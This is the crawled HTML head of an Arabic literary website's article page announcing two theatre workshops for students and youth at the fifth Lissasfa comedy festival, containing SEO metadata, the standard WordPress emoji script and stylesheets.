

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2019/12/11/%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D9%84%D9%8A%D8%B3%D8%A7%D8%B3%D9%81%D8%A9-%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3-%D9%84%D9%84%D8%B6%D8%AD%D9%83-%D9%8A%D8%AE%D8%B5%D8%B5-%D9%88%D8%B1%D8%B4%D8%AA/
body_size: 130836
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مهرجان ليساسفة الخامس للضحك يخصص ورشتين فنيتين لفائدة الطلبة والشباب - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2019/12/11/مهرجان-ليساسفة-الخامس-للضحك-يخصص-ورشت/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مهرجان ليساسفة الخامس للضحك يخصص ورشتين فنيتين لفائدة الطلبة والشباب - موقع طنجة الأدبية" />
	<meta property="og:description" content="تفتح النسخة الخامسة لمهرجان ليساسفة للضحك، دورة الممثل المقتدر &#8220;حسن فلان&#8221;، والتي تشرف على تنظيمها جمعية الصداقة للتنمية والرياضة من 27 الى 29 دجنبر الجاري، باب التأطير والتكوين في مجال المسرح، من خلال برمجة ورشتين مهمتين ومفيدتين. الورشة الأولى ستخصص للإخراج المسرحي، وسيؤطرها الأستاذ والمبدع رضوان بلعزري، يوم الجمعة 27 دجنبر الجاري، برحاب ثانوية المنصور..." />
	<meta property="og:url" content="https://aladabia.net/2019/12/11/مهرجان-ليساسفة-الخامس-للضحك-يخصص-ورشت/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2019-12-11T08:49:24+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2019/12/78950933_562094377947396_1860410413347241984_n.jpg" />
	<meta property="og:image:width" content="449" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2019/12/11/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%84%d9%8a%d8%b3%d8%a7%d8%b3%d9%81%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%b6%d8%ad%d9%83-%d9%8a%d8%ae%d8%b5%d8%b5-%d9%88%d8%b1%d8%b4%d8%aa/#article","isPartOf":{"@id":"https://aladabia.net/2019/12/11/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%84%d9%8a%d8%b3%d8%a7%d8%b3%d9%81%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%b6%d8%ad%d9%83-%d9%8a%d8%ae%d8%b5%d8%b5-%d9%88%d8%b1%d8%b4%d8%aa/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"مهرجان ليساسفة الخامس للضحك يخصص ورشتين فنيتين لفائدة الطلبة والشباب","datePublished":"2019-12-11T08:49:24+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2019/12/11/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%84%d9%8a%d8%b3%d8%a7%d8%b3%d9%81%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%b6%d8%ad%d9%83-%d9%8a%d8%ae%d8%b5%d8%b5-%d9%88%d8%b1%d8%b4%d8%aa/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2019/12/11/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%84%d9%8a%d8%b3%d8%a7%d8%b3%d9%81%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%b6%d8%ad%d9%83-%d9%8a%d8%ae%d8%b5%d8%b5-%d9%88%d8%b1%d8%b4%d8%aa/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2019/12/78950933_562094377947396_1860410413347241984_n.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2019/12/11/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%84%d9%8a%d8%b3%d8%a7%d8%b3%d9%81%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%b6%d8%ad%d9%83-%d9%8a%d8%ae%d8%b5%d8%b5-%d9%88%d8%b1%d8%b4%d8%aa/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2019/12/11/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%84%d9%8a%d8%b3%d8%a7%d8%b3%d9%81%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%b6%d8%ad%d9%83-%d9%8a%d8%ae%d8%b5%d8%b5-%d9%88%d8%b1%d8%b4%d8%aa/","url":"https://aladabia.net/2019/12/11/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%84%d9%8a%d8%b3%d8%a7%d8%b3%d9%81%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%b6%d8%ad%d9%83-%d9%8a%d8%ae%d8%b5%d8%b5-%d9%88%d8%b1%d8%b4%d8%aa/","name":"مهرجان ليساسفة الخامس للضحك يخصص ورشتين فنيتين لفائدة الطلبة والشباب - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2019/12/11/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%84%d9%8a%d8%b3%d8%a7%d8%b3%d9%81%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%b6%d8%ad%d9%83-%d9%8a%d8%ae%d8%b5%d8%b5-%d9%88%d8%b1%d8%b4%d8%aa/#primaryimage"},"image":{"@id":"https://aladabia.net/2019/12/11/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%84%d9%8a%d8%b3%d8%a7%d8%b3%d9%81%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%b6%d8%ad%d9%83-%d9%8a%d8%ae%d8%b5%d8%b5-%d9%88%d8%b1%d8%b4%d8%aa/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2019/12/78950933_562094377947396_1860410413347241984_n.jpg","datePublished":"2019-12-11T08:49:24+00:00","breadcrumb":{"@id":"https://aladabia.net/2019/12/11/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%84%d9%8a%d8%b3%d8%a7%d8%b3%d9%81%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%b6%d8%ad%d9%83-%d9%8a%d8%ae%d8%b5%d8%b5-%d9%88%d8%b1%d8%b4%d8%aa/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2019/12/11/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%84%d9%8a%d8%b3%d8%a7%d8%b3%d9%81%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%b6%d8%ad%d9%83-%d9%8a%d8%ae%d8%b5%d8%b5-%d9%88%d8%b1%d8%b4%d8%aa/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2019/12/11/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%84%d9%8a%d8%b3%d8%a7%d8%b3%d9%81%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%b6%d8%ad%d9%83-%d9%8a%d8%ae%d8%b5%d8%b5-%d9%88%d8%b1%d8%b4%d8%aa/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2019/12/78950933_562094377947396_1860410413347241984_n.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2019/12/78950933_562094377947396_1860410413347241984_n.jpg","width":449,"height":640},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2019/12/11/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%84%d9%8a%d8%b3%d8%a7%d8%b3%d9%81%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%b6%d8%ad%d9%83-%d9%8a%d8%ae%d8%b5%d8%b5-%d9%88%d8%b1%d8%b4%d8%aa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"مهرجان ليساسفة الخامس للضحك يخصص ورشتين فنيتين لفائدة الطلبة والشباب"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; مهرجان ليساسفة الخامس للضحك يخصص ورشتين فنيتين لفائدة الطلبة والشباب خلاصة التعليقات" href="https://aladabia.net/2019/12/11/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%84%d9%8a%d8%b3%d8%a7%d8%b3%d9%81%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-%d9%84%d9%84%d8%b6%d8%ad%d9%83-%d9%8a%d8%ae%d8%b5%d8%b5-%d9%88%d8%b1%d8%b4%d8%aa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
